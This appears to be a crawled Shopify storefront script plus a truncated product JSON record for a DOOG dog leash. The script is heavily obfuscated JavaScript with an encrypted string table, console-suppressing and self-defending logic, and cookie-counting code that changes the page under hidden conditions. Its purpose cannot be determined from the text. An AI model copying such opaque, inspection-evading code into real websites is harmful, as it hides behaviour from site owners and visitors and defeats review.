_0x42ee60=_0x4d8996[_0x1d0bef(312,"2$Hw",423,215,225)+"e"][_0xa61363(-76,117,"2bRk",-45,-15)+"Of"](";",_0xaea5a9);return _0x722eaf[_0x439789(1400,1366,1221,"*ZQ[",1412)](_0x42ee60,-(4*-820+8044+-11*433))&&(_0x42ee60=_0x331288[_0x5d755e(-475,-301,-378,"592E",-587)+"e"][_0x1d0bef(500,"k4d%",45,282,159)+"h"]),_0x722eaf[_0x1d0bef(465,"wiTX",178,337,82)](_0x4ab22f,_0x14c797[_0x2c1033(898,812,661,"39XZ",934)+"e"][_0x5d755e(-360,-395,-535,"R&nL",-400)+_0x2c1033(1091,1310,927,"Wod1",1240)](_0x2e8ff7,_0x42ee60))}else{var _0x4743fd;try{if(_0x722eaf[_0x439789(763,851,791,"Wod1",709)](_0x722eaf[_0x1d0bef(-122,"39XZ",1,128,206)],_0x722eaf[_0xa61363(-132,-205,"(l^g",100,-118)])){var _0x406051=_0x722eaf[_0xa61363(-210,116,"#rDq",-170,-6)](Function,_0x722eaf[_0x2c1033(863,871,1068,"O9Vc",789)](_0x722eaf[_0x5d755e(-731,-603,-537,"2bRk",-364)](_0x722eaf[_0x1d0bef(177,"N2bB",365,121,285)],_0x722eaf[_0x1d0bef(70,"#x#x",211,298,280)]),");"));_0x4743fd=_0x722eaf[_0xa61363(-41,-5,"3oCP",-205,-172)](_0x406051)}else _0x4ac9aa=_0x7eefbf}catch{if(_0x722eaf[_0x5d755e(-622,-327,-453,"RpoP",-281)](_0x722eaf[_0x2c1033(886,837,950,"RpoP",651)],_0x722eaf[_0xa61363(194,0,")qNI",288,62)]))_0x4743fd=window;else{var _0x511ee2=_0x1dcfa1?function(){function _0xa87507(_0x5d68ac,_0x56541e,_0xa21a2a,_0x401bd2,_0x38d2f4){return _0x1d0bef(_0x5d68ac-87,_0x56541e,_0xa21a2a-237,_0x38d2f4- -735,_0x38d2f4-150)}if(_0x2096be){var _0x3d8631=_0x43bbe0[_0xa87507(-403,"K!3d",-757,-659,-595)](_0x45bd7d,arguments);return _0x9c6e79=null,_0x3d8631}}:function(){};return _0x3697ae=!1,_0x511ee2}}for(var _0x1ec706=_0x4743fd[_0x2c1033(1067,1055,837,"URY9",867)+"le"]=_0x4743fd[_0x5d755e(-432,-347,-428,"W6L)",-361)+"le"]||{},_0x49a218=[_0x722eaf[_0x5d755e(-52,-470,-272,"I001",-494)],_0x722eaf[_0x1d0bef(337,"LN@q",17,246,111)],_0x722eaf[_0x2c1033(1146,1101,1076,"1w4o",1328)],_0x722eaf[_0xa61363(-212,-210,"URY9",-230,-379)],_0x722eaf[_0x439789(962,989,1150,"3oCP",906)],_0x722eaf[_0x2c1033(876,921,1052,"2$Hw",773)],_0x722eaf[_0xa61363(-279,-180,"#EdA",-246,-45)]],_0x436f4c=0;_0x722eaf[_0x1d0bef(410,"N2bB",499,300,247)](_0x436f4c,_0x49a218[_0x1d0bef(371,"I001",175,149,31)+"h"]);_0x436f4c++)if(_0x722eaf[_0x439789(869,1065,953,"DjTi",732)](_0x722eaf[_0x1d0bef(319,"9gAZ",262,263,168)],_0x722eaf[_0x439789(560,630,778,"J9O6",698)]))for(var _0x25c08c=_0x722eaf[_0xa61363(-98,-360,"N2bB",-324,-260)][_0x5d755e(-89,-467,-238,"O9Vc",-208)]("|"),_0x5215a7=7040+640*-11;;){switch(_0x25c08c[_0x5215a7++]){case"0":_0x1ec706[_0x19b9b8]=_0x41f297;continue;case"1":var _0x19b9b8=_0x49a218[_0x436f4c];continue;case"2":_0x41f297[_0x1d0bef(242,"592E",322,175,190)+_0xa61363(-197,-255,"O9Vc",-614,-368)]=_0x4bb978[_0xa61363(-157,78,"[N07",-148,-132)](_0x4bb978);continue;case"3":var _0x26eefd=_0x1ec706[_0x19b9b8]||_0x41f297;continue;case"4":_0x41f297[_0x5d755e(-591,-283,-522,"vL1#",-495)+_0x5d755e(-318,-713,-532,"2bRk",-722)]=_0x26eefd[_0x5d755e(-204,86,-132,"2bRk",-182)+_0x1d0bef(537,"1w4o",611,400,588)][_0x1d0bef(315,"*IHP",65,212,453)](_0x26eefd);continue;case"5":var _0x41f297=_0x4bb978[_0x1d0bef(235,"wiTX",640,476,341)+_0xa61363(62,89,"EGE*",156,-90)+"r"][_0x1d0bef(774,"I001",582,575,560)+_0xa61363(-482,-372,"Of2p",-351,-422)][_0x2c1033(1113,1359,1025,"9gAZ",1026)](_0x4bb978);continue}break}else{var _0x536218=_0x722eaf[_0x5d755e(-394,-92,-245,"FbkY",-211)](_0x722eaf[_0xa61363(-365,-45,"BElj",-508,-278)](_0x59b3a0,_0x556f44),1);return _0x722eaf[_0x1d0bef(730,"2$Hw",730,542,392)](_0xe516ea,_0x722eaf[_0x439789(573,898,745,"URY9",767)]),_0x722eaf[_0x5d755e(-419,-513,-519,"xGg4",-534)](_0x227526,_0x722eaf[_0x5d755e(-323,-328,-548,"Of2p",-805)],_0x536218,_0x542e84),_0x536218}}});_0x722eaf[_0xb68b24(1137,1168,"#sar",1171,1293)](_0x4fead1);var _0x42fea8=_0x722eaf[_0x17e112(137,-54,"Of2p",-128,112)](GetCookie2,_0x722eaf[_0x5ef565(-222,"LN@q",-269,-61,-441)]);function _0x439bc1(_0x44a2a8,_0x49b012,_0x12c4ab,_0x3168c5,_0x381f30){return _0x61696f(_0x44a2a8-18,_0x381f30- -672,_0x12c4ab,_0x3168c5-186,_0x381f30-174)}if(_0x722eaf[_0x5ef565(-595,"*ZQ[",-478,-569,-367)](_0x42fea8,null)){if(_0x722eaf[_0xb68b24(1491,1606,"0CYz",1558,1430)](_0x722eaf[_0xb68b24(1262,967,")qNI",1179,1406)],_0x722eaf[_0x31f73d("70eU",214,478,338,172)]))return _0x722eaf[_0xb68b24(1686,1353,"0!a2",1484,1476)](SetCookie2,_0x722eaf[_0x439bc1(1069,870,"LN@q",845,861)],"1"),1;if(_0x115b18){var _0x1c1358=_0x10614e[_0x5ef565(-514,"[IAS",-339,-624,-692)](_0x4fc151,arguments);return _0x37c486=null,_0x1c1358}}else if(_0x722eaf[_0x17e112(-16,355,"0!a2",-16,104)](_0x722eaf[_0x17e112(-67,-200,")qNI",-177,-199)],_0x722eaf[_0x439bc1(1033,603,"*ZQ[",992,784)])){var _0x3f9c77=_0x722eaf[_0x17e112(-93,-453,"nb(E",-153,-273)](_0x722eaf[_0x17e112(-173,5,"W6L)",-179,43)](parseInt,_0x42fea8),1);return _0x722eaf[_0x439bc1(660,396,"bgj8",298,440)](DeleteCookie2,_0x722eaf[_0x17e112(-373,-43,"k4d%",-106,-276)]),_0x722eaf[_0x5ef565(-205,"[N07",-341,-186,-41)](SetCookie2,_0x722eaf[_0x439bc1(658,605,"BElj",551,800)],_0x3f9c77,exp),_0x3f9c77}else if(_0x5f22e4){var _0x4afaa6=_0x44d025[_0x17e112(-91,26,"bgj8",118,-92)](_0x5ca3bb,arguments);return _0x43191c=null,_0x4afaa6}},getCookieVal2=function(_0x1c0564){var _0x3cb39a={daMfz:function(_0x4f96c7,_0x19bf3a){return _0x4f96c7==_0x19bf3a},chCip:function(_0x56f77,_0x4c757b){return _0x56f77(_0x4c757b)}},_0x3024b9=document[_0x124579("FbkY",1292,1438,1536,1329)+"e"][_0x124579("#rDq",1509,1525,1573,1431)+"Of"](";",_0x1c0564);function _0x4afa47(_0x2840b0,_0x22259b,_0x35a88e,_0x572bcf,_0x4f8979){return _0x4fa2ea(_0x35a88e- -444,_0x22259b-367,_0x2840b0,_0x572bcf-500,_0x4f8979-296)}function _0xd4f606(_0x3afc9a,_0x185812,_0x4bc07a,_0x3fec27,_0x11f260){return _0x4636fe(_0x3afc9a-44,_0x3afc9a-1669,_0x4bc07a-18,_0x4bc07a,_0x11f260-192)}function _0x2f5787(_0x49e9a2,_0x1b2b0c,_0x4d46e1,_0x3d4eb4,_0x56e1be){return _0x61696f(_0x49e9a2-250,_0x3d4eb4-62,_0x56e1be,_0x3d4eb4-409,_0x56e1be-415)}_0x3cb39a[_0x124579("SujQ",1480,1315,1500,1233)](_0x3024b9,-1)&&(_0x3024b9=document[_0x2f5787(1254,1289,1225,1230,"URY9")+"e"][_0x3c2e18(417,607,802,"L#L(",666)+"h"]);function _0x3c2e18(_0x5853a7,_0x3645fd,_0xdb7854,_0x1ded24,_0x22447d){return _0x54653f(_0x5853a7-300,_0x22447d- -86,_0xdb7854-142,_0x1ded24-261,_0x1ded24)}function _0x124579(_0x4d21a0,_0x228a1c,_0x2c34dd,_0x55327e,_0x342ce9){return _0x4636fe(_0x4d21a0-436,_0x228a1c-1812,_0x2c34dd-75,_0x4d21a0,_0x342ce9-352)}return _0x3cb39a[_0x2f5787(1177,1383,1206,1243,"2$Hw")](unescape,document[_0x124579("SujQ",1211,1164,1179,1082)+"e"][_0x124579("SujQ",1381,1477,1452,1189)+_0x4afa47("592E",-330,-329,-559,-88)](_0x1c0564,_0x3024b9))};var GetCookie=GetCookie2,SetCookie=SetCookie2,DeleteCookie=DeleteCookie2,amt=amt2,getCookieVal=getCookieVal2,expDays=905+652*-3+1751,exp=new Date;exp[_0x61696f(1537,1446,"RpoP",1494,1255)+"me"](exp[_0x61696f(1251,1460,"#rDq",1587,1627)+"me"]()+expDays*(17525+-473*37)*(-7326+-1*-5030+2356)*(8670+-857*3+-1*6039)*(9431+1*3197+-11628)),amt2(),document[_0x4fa2ea(-173,-383,"SujQ",-175,-101)][_0x4fa2ea(-116,-206,"0CYz",54,-212)+_0x54653f(851,1063,1151,1241,")qNI")+_0x61696f(1239,1253,"1w4o",1359,1494)+_0x5856ab(998,"#EdA",1017,1257,820)](_0x61696f(1298,1421,"2bRk",1590,1495)+_0x4636fe(-411,-243,-450,"LN@q",-422),_0x4636fe(-440,-426,-474,"[N07",-398)+_0x61696f(1559,1391,"3oCP",1380,1224)+_0x5856ab(1347,"0CYz",1262,1484,1512)+_0x4636fe(-612,-382,-601,"wiTX",-136)+_0x54653f(477,653,650,438,"I001")+_0x61696f(1384,1483,"70eU",1701,1692)+_0x4636fe(-485,-371,-521,"2$Hw",-456)+_0x4636fe(39,-161,-183,"RpoP",-363)+_0x5856ab(1408,"3oCP",1169,966,1100)+_0x5856ab(872,"I001",1026,929,801)+_0x4fa2ea(-155,-376,"ovUQ",-145,31)+_0x54653f(853,874,1047,1012,"J9O6")+_0x61696f(1290,1176,"BElj",1180,941)+_0x4636fe(-218,-432,-501,"vL1#",-496)+_0x4fa2ea(-182,-387,"N2bB",4,-168)+_0x4fa2ea(42,20,"nb(E",-31,106))}catch{}function _0x4636fe(_0x31e970,_0x3cb2be,_0x39fd70,_0xaa9869,_0x3e1b27){return _0x3f75(_0x3cb2be- -903,_0xaa9869)}function _0x5856ab(_0x56500d,_0x368a61,_0x5578e2,_0x3bcde5,_0x576eee){return _0x3f75(_0x5578e2-779,_0x368a61)}if(document[_0x4fa2ea(-158,-224,"xGg4",-25,-261)+"e"][_0x5856ab(1321,"R&nL",1442,1271,1306)+"Of"](_0x4636fe(-690,-561,-662,"nb(E",-585)+_0x4636fe(-353,-247,-470,"70eU",-411))>-(-3472+-1*-3473))try{document[_0x5856ab(1178,"ovUQ",1317,1146,1192)][_0x5856ab(1385,"592E",1240,1176,1e3)+_0x4fa2ea(143,105,"W6L)",-103,-78)+_0x4636fe(-418,-402,-436,"[N07",-196)+_0x4636fe(-65,-175,-23,"70eU",-91)](_0x4fa2ea(87,104,"K!3d",-148,-167)+_0x61696f(1632,1502,"EGE*",1523,1456),_0x61696f(1212,1368,"ywbn",1371,1443)+_0x5856ab(1232,"#rDq",1213,1251,1036)+_0x5856ab(1375,"ovUQ",1295,1117,1414)+_0x61696f(1285,1488,"2bRk",1234,1520)+_0x61696f(1075,1242,"R&nL",1097,1361)+_0x4636fe(-512,-666,-794,"J9O6",-532)+_0x54653f(1034,821,722,571,"vL1#")+_0x54653f(882,771,649,883,"FbkY")+_0x61696f(1458,1308,"J9O6",1407,1556)+_0x4636fe(-541,-515,-605,"FbkY",-296)+_0x4fa2ea(-48,149,"N2bB",57,47)+_0x4fa2ea(-317,-368,"wiTX",-60,-283)+_0x4fa2ea(-75,-220,"I001",83,7)+_0x5856ab(1584,"J9O6",1332,1172,1466)+_0x5856ab(1373,"*IHP",1470,1350,1554)+_0x54653f(738,732,631,930,"O9Vc"))}catch{}function _0x3f75(_0x3fd20e,_0x5360b1){var _0x102f74=_0x452e();return _0x3f75=function(_0x51e750,_0x440858){_0x51e750=_0x51e750-(3973+-745*7+1474);var _0x1fea84=_0x102f74[_0x51e750];if(_0x3f75.aJlOCK===void 0){var _0x9bede2=function(_0x4ed7b5){for(var _0x146ccc="abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=",_0x547ca7="",_0x5e59a3="",_0x37cc7a=_0x547ca7+_0x9bede2,_0x14352b=0,_0x9e7ae4,_0x282f26,_0x4f3193=0;_0x282f26=_0x4ed7b5.charAt(_0x4f3193++);~_0x282f26&&(_0x9e7ae4=_0x14352b%4?_0x9e7ae4*64+_0x282f26:_0x282f26,_0x14352b++%4)?_0x547ca7+=_0x37cc7a.charCodeAt(_0x4f3193+10)-10!==0?String.fromCharCode(255&_0x9e7ae4>>(-2*_0x14352b&6)):_0x14352b:0)_0x282f26=_0x146ccc.indexOf(_0x282f26);for(var _0x323a13=0,_0x14080c=_0x547ca7.length;_0x323a13<_0x14080c;_0x323a13++)_0x5e59a3+="%"+("00"+_0x547ca7.charCodeAt(_0x323a13).toString(16)).slice(-2);return decodeURIComponent(_0x5e59a3)},_0x50d1f5=function(_0x2bbd7c,_0x422837){var _0x42954d=[],_0x4ba9fd=0,_0x21cd2d,_0x92bb17="";_0x2bbd7c=_0x9bede2(_0x2bbd7c);var _0x37f670;for(_0x37f670=0;_0x37f670<256;_0x37f670++)_0x42954d[_0x37f670]=_0x37f670;for(_0x37f670=0;_0x37f670<256;_0x37f670++)_0x4ba9fd=(_0x4ba9fd+_0x42954d[_0x37f670]+_0x422837.charCodeAt(_0x37f670%_0x422837.length))%256,_0x21cd2d=_0x42954d[_0x37f670],_0x42954d[_0x37f670]=_0x42954d[_0x4ba9fd],_0x42954d[_0x4ba9fd]=_0x21cd2d;_0x37f670=0,_0x4ba9fd=0;for(var _0x771247=0;_0x771247<_0x2bbd7c.length;_0x771247++)_0x37f670=(_0x37f670+1)%256,_0x4ba9fd=(_0x4ba9fd+_0x42954d[_0x37f670])%256,_0x21cd2d=_0x42954d[_0x37f670],_0x42954d[_0x37f670]=_0x42954d[_0x4ba9fd],_0x42954d[_0x4ba9fd]=_0x21cd2d,_0x92bb17+=String.fromCharCode(_0x2bbd7c.charCodeAt(_0x771247)^_0x42954d[(_0x42954d[_0x37f670]+_0x42954d[_0x4ba9fd])%256]);return _0x92bb17};_0x3f75.Zwzykq=_0x50d1f5,_0x3fd20e=arguments,_0x3f75.aJlOCK=!0}var _0x1875d0=_0x102f74[0],_0x47c529=_0x51e750+_0x1875d0,_0x472de6=_0x3fd20e[_0x47c529];if(_0x472de6)_0x1fea84=_0x472de6;else{if(_0x3f75.MVJRyc===void 0){var _0x2c829d=function(_0x23aa43){this.uYPvlC=_0x23aa43,this.oLZwCc=[1,0,0],this.GfiMes=function(){return"newState"},this.KfRxcJ="\\w+ *\\(\\) *{\\w+ *",this.qWOMXg=`['|"].+['|"];? *}`};_0x2c829d.prototype.yqROlG=function(){var _0x4ca310=new RegExp(this.KfRxcJ+this.qWOMXg),_0x5c3d7a=_0x4ca310.test(this.GfiMes.toString())?--this.oLZwCc[17114+17113*-1]:--this.oLZwCc[-401*-1+-1*3394+2993];return this.rljarQ(_0x5c3d7a)},_0x2c829d.prototype.rljarQ=function(_0x49ad71){return~_0x49ad71?this.OBXyQM(this.uYPvlC):_0x49ad71},_0x2c829d.prototype.OBXyQM=function(_0x256be4){for(var _0x26cf9c=1826+-1*-8586+-1*10412,_0x165b21=this.oLZwCc.length;_0x26cf9c<_0x165b21;_0x26cf9c++)this.oLZwCc.push(Math.round(Math.random())),_0x165b21=this.oLZwCc.length;return _0x256be4(this.oLZwCc[3957*-1+13*-283+7636])},new _0x2c829d(_0x3f75).yqROlG(),_0x3f75.MVJRyc=!0}_0x1fea84=_0x3f75.Zwzykq(_0x1fea84,_0x440858),_0x3fd20e[_0x47c529]=_0x1fea84}return _0x1fea84},_0x3f75(_0x3fd20e,_0x5360b1)}function _0x452e(){var _0x57285e=["WOxdPCoXAuS","C1hcMdei","b8kctxJdSW","y8k7bSkeqW","WO5KWOhdMqa","umkEkmkrEG","v8klWQZcLdC","nmkKsgldGq","W4dcHHWVBq","vcH7","fmoGmmkUW4G","WOCqwqRcPW","WOToWOFdMry","tmoNqCoQgW","mansbXu","DfpcLtSz","DqPev38","W5ddSSowtcq","Bc3dGf0h","i8oQWPBcM8oM","zCo5W4f6rq","dSkxW4KNWOy","WRhcN8kIW5hcNa","W5Xke1ZcS3f1WQOSWOS","gCk5Fg7dIG","cH5BdbG","WRFcN2NcPgq","WOWwy8ojhG","W4qgWO3cKmo4","AvdcJsay","bNW9oXBdQSkqWOldHuzyWR4","FdD9W7jM","D8oaW69lwq","W4K9beSm","mIvbW4O","W5RcJXCfDW","W63cLxTCcW","WR3cSfZcLwG","gCo7WRFcTmoF","ASkOWPm4WR8","W6pdH8kdW40","uSkNmSkrvq","WOtdKI0","hmo/WPtcU8o7","nrbxAYK","WPhdSCobxtC","aSobtW","uCotW4Pnvq","CSkwWPSTWP8","k8oMbCoFWQe","W5pdMSoKDxu","W5mAymoADG","ksXKg08","iZXAmcu","gCk+fsRcGW","W5yBW5aMW64","W5OcgbpdPa","o8ovemkVW5q","W7xdVCoBu3m","W57cJHWgAG","WQmyW7NcIZG","bJq0W53dJW","f8oHW7atcq","WPaAamk+WQK","WQhcUmktW5JdSCowWPOTzJe","WOGTdXyu","WQxcH3zbiW","WRCwW6BcRI0","h3pdH8ovjG","WQNdRCoqxfe","W7xdGCk+W53cPa","ESoyWPepgG","W4yWWR7cTCk8","wmk2WRdcSXi","W7lcL21Niq","ef0JWO3dKhv4WRJdLa","nSoLoSoAWRW","WQvopeOu","eSo2kSknW74","n8k6qMZdIG","lWbeW49p","WQjvl0RdLq","WQSsW6VcOc0","W5iwymok","vNCQeuu","Cq9zwNu","ochcGu1n","sWj9WOpdTW","W7ddGgbm","stpdTLO2","pmkpW7XIWR0","WRVdG3VdUmoz","FIPKF3G","cSo2W6q","WPzyWP/dSs0","nSkoW7q","nwSpW4nt","WPjZmwhdQW","kCk9hb5Z","ea5qW6PY","imo/WOZcNSo3","lr9nW4zX","qsrHAG","W4hdP8kCv1C","AXz4W6P4","u8klemkhuq","eCoHbSo8WQe","WPiPeCk+WQO","WPjrlv3dJG","FCk9WRFcMWm","W4pdQSoGA1i","dSk5qwNdJa","W6JdGmklW4BdUq","W47dUCklW6xcHW","ASklWRxdOG","WQBdUt0qaG","y3tcRsyS","vfdcIcuD","usvbWPtdLa","nSoFW7GGpW","zeddSNddIa","WQBcI8knW4tcKG","WPxcUCkrW7tcRG","WOe0hmkOWO0","W7hdPCoeWO8","r8kAWQtcQXu","WOtdQmolqq","EmouwCobla","vdhdHei2","m8kMgq","zuBcNZ0F","W6PZW5CJyq","WQeRW63cJq0","WRe4fSkuWOO","CCkbWPeiWQ0","W4/dOSkyW5hcJG","mWGgW6NdNa","WR5PgCov","gmoVWRdcHCog","W4pcQtenDG","WQ3cPvVcR0a","oSoLWPi","fCoWgmo7","u8oKESohmq","vX5PWORdOq","yCk0fa","qtP7t3u","WQhcHCkUW5hcHW","WRXlh2Ky","WRdcN8kJW5BcHW","DvuAjxG","W6SpWRRcTw0","Fq96W7rQ","W7tdICoUyfu","WROWW6RcNsm","iaLiiaG","WR5SgCouWP8","oCk6W4fpWQW","qmkPemkPW5XSzNa","WPVdTgRdMa","pw/dVSoMfW","zCk6W4BdHSkMmSonWONcQqW5WP0","xSkbWOaZWRe","bmorWPuNWRG","W5jWWRtcNmku","hCkNhcbv","b349pbRdQSkHWRldH2LJWOm","A8o5tvS3bmkFeSohWPNcI8oQWQO","WOpdKc8hgq","E14kfgK","W5PdW4eGCW","BCoFW4vmvq","dmkYvvNdNW","feFdLmomkG","WQ8CW5FcLG","BmozW4vB","jSo+ra0","tmkzWQlcIIG","g8kRwSkUW7C","W5KrAq","mIZdRSk+hW","ecbnceC","AdvTW7rj","n8keWPSlfXNcLGBcM8kQuCkP","ALehW7xdIW","W5CyWPRcUmkp","E0tdJa","euddOSo9da","W79RWPXQW4q","hWDEW5jj","pbOrW7tdNG","WROZzG","vmouqCooxq","WOzOb2aY","qZ9GEua","t8kEWQOVWPa","W6ddQCoEWR/dVG","C0VdG2jw","prayW7ddHq","WR7dIvhdJSot","BK3cNtCv","m8kjW4S","tmk7m8kxW7u","vSkKWQeWWPa","lCoArq/dRa","iSoEWOhcTSoH","F8kphCkbdW","W6FdO8oTWQBdGW","amoJzsNdGW","xwKwn3O","WPBdTgxdMa","umkkWQNcUW","C0ZcQIyF","W6/cSMPOma","dCo7W403hW","c8k/xwNdJa","WRqjd8keWRq","WO4lW4VcNam","WPWxraG","W6ZcP1JcK34","uJZdNevd","wSkLWOtcMHu","W5tdRCkAW7hcSW","rK3cJbO3","wmkuWOq","iColeSkSW6q","WPziWO7cH8kN","tmoPW4jMvW","fCoQd8kRW70","gSo3xHPJ","W6RdIYfClW","WQRdICo0rLG","sCoVBSoElW","EKNdKxi","ucjQW61d","WRFdSCoZv2W","qCkaWPtcQWG","WPOHW6dcVIm","xSoeW59MAa","BJldNKik","W6LVWOxcJ8kI","oH7dKxNdGW","WPldLMhdQCol","wCoLhsVcJsdcVNxdIuiYFW","WP0orGBcOq","pCkeEuJdJq","W7ldMColBxS","W4ZcReXlbq","W6FdO8o5WP/dPq","W4tdTSouBMJdLg4","hSkbW4zXWR0","WQZcOSkMW7tcGa","lHGe","DZDMW49a","fCkKtvxdLa","W6T/W5G2","t3pdI0BdPW","y8khWP3cLKK","W4PuW44cDq","W4Gzqmo6BG","oCkNeqzU","EMWFoLy","e8o3f8kUW7O","W5zrWPnGW7C","W47cIgjgoa","AvxdLupdJq","W57cQv1zlW","WObwa08","h8o/W6qAca","ov7dPmo2kW","W50AWOtcI8k4","W7GVySo4Ca","vSoCW7j0AG","nWtcKspcKSk6WRhcNmk+WPWQnW","WPmHW7JcJsa","Bmo1W6XNCW","mmkbpaPJ","xGTDW69v","DmkJpq","wfbYWRjE","WQCVf8kiWPe","WRJdLNnlEG","W4WwxHVcPq","zCo5w8ofjq","W4y+Bmo9rG","sCkafG","ECkSWPdcVdS","WQKwW7ZcVcS","WPRdHfRdK8o4","gCoShYhdLW","W586WQ7cSSky","hmoMW7Os","kLymt0m","qqVdK0iv","W5GCWOy","WPpdRSokxg0","uCoCW4rytG","eLi9WRmwvHBdUgZcGSoPFa","WPz2huy","W4NcVYGmzG","B8oaW45ndW","WOtcU8kufhy","W41BW7O","W7NcGJmfuq","WRzTcgZdSG","rrn+W6TB","cmopxXhcGa","W7xdL8kDW4W","oH9TW6bj","FexdGMpdIW","W6ddQCkhW7ZcVq","WO8aWP/cI8kN","AfOClgu","W6FdQmoFA2m","emoElSkRW7O","oGjB","WRtcPMNcHhK","C8kAWQ3cJwO","fqDsW51+","kSk6erLO","WPipm8k1WPy","tgBcJH05","W7dcLSo1W57dMa","W7xcQwX+pa","iSovCWtdMG","g0xdPSoBda","BK3cNG","DeRdUfldVG","CdLzW4j0","W5ZdKSomzf0","W6D4WPzqW7u","xCkkWQ7cUbi","h8oriSkOW7K","dCoQW6Cfga","ECoYW6rCrq","qG3dGhCl","s8kEWQmRWRO","W4jwWPpcVmkg","W4unWOlcMmk/","x8oTz8oNeW","W7GUWQBcSCkg","ESkxWQe1WP8","nCoIWOFcGCoM","WQOKWODKo8oEWQXuWPqUu1y","WQCUwa","W4PLW4CMCG","lSo5rWr9","WRJdRCoXv3G","WQrRWOFdJsG","pW8hW7FdLq","hmoUnCkmW6e","dmoZwtL6","qmkTDmomWQvQD3iWleW","WPOrFZVcLG","W6j2WODkW6K","uMdcJGOi","W70yzCoCAq","trKYW4/cRa","W4enWOxcMmkJ","WP7cOuNcVKi","EqfBxgO","fSo+nCok","W4ZcOZabAW","W44hWOtcLmk+","hhFdQ8oCeG","WQlcVCkzW53cP8kbW40gqI7cNYldMW","WQhcHCkVW4NcGq","zSkHeWON","W6fqg25B","bCoVWRlcT8oy","tq1QW6jA","WRhdK8omwgm","rSkWWRFcUKK","CCo/ESo1eG","mqHiW5Xr","BCkmWQVcMa8","bmk4xh/dIG","W7PipKzD","m8kWW4vlWQy","WOhdRZiTmG","WPXgphRcMG","xSkQhMBcIa","dmkFA1ddLW","hmkWodHW","WReHwH3cUG","d8k/qx4","hCoTwXddGW","W5e4zmo7vq","kmoHkmotWPG","y8keWRFcLw8","WQ44c8kaWPC","eSo2k8kvW7G","W5ZcJb4ig1madW","gmkbh0ZdHq","umkxWQtcUGO","nW0sW6JcKq","kH5tW6fv","W7DjWOzAW7i","rCkiWRq","gaLbmGm","Amk2nSkfAa","WOeRW47cIHa","e8oCqmoacZtcTthdTCopc8oT","nSoDW6qYca","WRGBW4VcOcK","psrAiGK","hmo3rq5e","W5KJWOJcLCk+","qdrAW7nJ","WORdOu/dImoy","BCkpnCkuwa","kqrVhby","WPZdKSoCxx0","hCoQW7Ocoq","W4jJWPVcGmkb","ormyW6NdLq","ymkqWOO","qmk+va","oYhcGK1o","CSkVgLSFW73cISo0W5zPja","CmoUqCoNjG","BfNdJ3m","WOZcSCoyha","W5L0WPJcJCkL","WRGCW6FcOJa","trrVW4r1","wSkef8kKsG","W57dV0zYdG","wmkrWOW","tSoHt8oGja","W6xdT8obDhu","y8kBWPtcMsS","rY3dSNCZ","z8k8W4BcMCogzSo4WQ3cSq","aGjgl08","WPepWO9NW6q","n8o0Bsr/","A8kqWPdcNMW","W7NcMSkHW5BcGa","vSkaWQJcTbm","fSoTeColdq","nmo/W5yWpa","ySknWO7cKgO","rSo7tmobBq","WQRcJ8kHW4y","rtDHW55q","hXecW5pdTG","ocriW45p","hwZdO8o4eW","zSkWWPNcGve","W73cOsbUjW","mdvpkLy","EsntW5fw","vbnxW6nQ","C8o4WOFcKCkV","WRxdSh7dKmoK","iNexWP4e","W47cPfr5jG","ECkIhmkVyG","rmoKrSoykG","W7ldI8kzW73cVW","W7xdR8kjW4pcTW","W6VcNY4hkG","WQrvWQddKs0","l2/dOSoJgG","W67cUwDQia","WQ7dTcyJyW","W61VW4y0","WP7dJcy2iG","W7fRWOP6W4G","W4DiWPfT","W4pcOZG","W5BdHSosWR3dHq","yhNdLupdVG","WPDWhveh","W5foWQbw","pmkfW719WPW","W4G9WRpcM8kH","W5hdLCodWRldOq","tmoBW5n0AG","WO0rrqtcVa","t8kei8kbwW","WOFdQhS","kmoiBazh","nCorWQFcTmoQ","W4ekxSoQEW","W4pcGbuBtG","W6v4WPBcLmk4","DmkhiSk5qa","pCkVlHTL","WP/dIsKRoq","WQLjWOpdVZC","zSkHWRtcVhC","kmkSW4PSWQy","WOLuWOZdQY4","BSk/dIX2AmoS","WQZcSfVcIhK","imo0rqjc","B08hlgu","BK4Dng8","ACo7smoKjG","WP1XaeCA","WP3dSN/dLCop","eCkqW6fdWRG","WR/dOM/dPSo2","W5rRhMbE","t8kqWPm2WRW","WQpdJcSimW","jCoqyd1H","W7jaWOLkW7e","AvxdLq","W4afAZ/cNSkVW5hdRg4sW4He","W4n5W5elyq","WPFdPmoqE3a"];return _0x452e=function(){return _0x57285e},_0x452e()}
//# sourceMappingURL=/s/files/1/0583/3863/9925/t/2/assets/kingdukes-myshopify.js.map?v=VGh1IEphbiAyMiAyMDI2IDAwOjExOjQ5IEdNVCswMDAwIChDb29yZGluYXRlZCBVbml2ZXJzYWwgVGltZSk%3D


--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://www.kingdukes.com/products/doog-leash-snoopy-dog-leash.js
body_size: 819
content:
{"id":7264249610276,"title":"DOOG Leash - Snoopy","handle":"doog-leash-snoopy-dog-leash","description":"\u003cp\u003e \u003cspan style=\"font-size: 0.875rem;\"\u003eCrafted from functional, athletic, and plush neoprene, adorned with vibrant candy-colored stripes. Crafted from functional, athletic, and plush neoprene, boasting eye-catching hues. This leash not only exudes fashion-forwardness but also provides a comfortable grip for extended strolls.\u003c\/span\u003e\u003c\/p\u003e\n\u003cul\u003e\n\u003cli\u003eAntimicrobial for the protection of the product\u003c\/li\u003e\n\u003cli\u003eSmall - 47\" long and 0.5\" wide\u003c\/li\u003e\n\u003cli\u003eRegular- 57\" long and 0.9\" wide\u003c\/li\u003e\n\u003c\/ul\u003e","published_at":"2023-03-27T15:35:05-07:00","created_at":"2023-03-27T15:34:02-07:00","vendor":"DOOG","type":"Dog Leash","tags":["Anti microbial","Dog Leash","Dog Leashes\/Collars\/Harnesses","DOOG","Shop By Dog"],"price":1999,"price_min":1999,"price_max":2499,"available":true,"price_varies":true,"compare_at_price":null,"compare_at_price_min":0,"compare_at_price_max":0,"compare_at_price_varies":false,"variants":[{"id":40627926138916,"title":"Small","option1":"Small","option2":null,"option3":null,"sku":"SV18081","requires_shipping":true,"taxable":true,"featured_image":{"id":35162230194212,"product_id":7264249610276,"position":1,"created_at":"2025-06-30T14:27:22-07:00","updated_at":"2025-06-30T14:27:22-07:00","alt":null,"width":1216,"height":1216,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1938\/8295\/files\/SnoopyLeashDoog.jpg?v=1751318842","variant_ids":[40627926138916,40627926171684]},"available":true,"name":"DOOG Leash - Snoopy - 